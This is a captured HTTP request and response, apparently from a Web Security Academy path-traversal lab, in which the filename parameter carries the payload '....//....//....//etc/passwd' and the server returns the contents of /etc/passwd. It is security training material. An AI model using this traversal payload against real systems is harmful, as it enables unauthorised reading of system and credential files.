 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a4000b504c01893804794b600ee008a.web-security-academy.net
3 Cookie: session=WriBlO2yPp9VKq3J6fMR0odblxSZDMkA
4 Sec-Ch-Ua: "Microsoft Edge";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
5 Dnt: 1
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a4000b504c01893804794b600ee008a.web-security-academy.net/product?pr
oductId=2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,vi;q=0.8
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin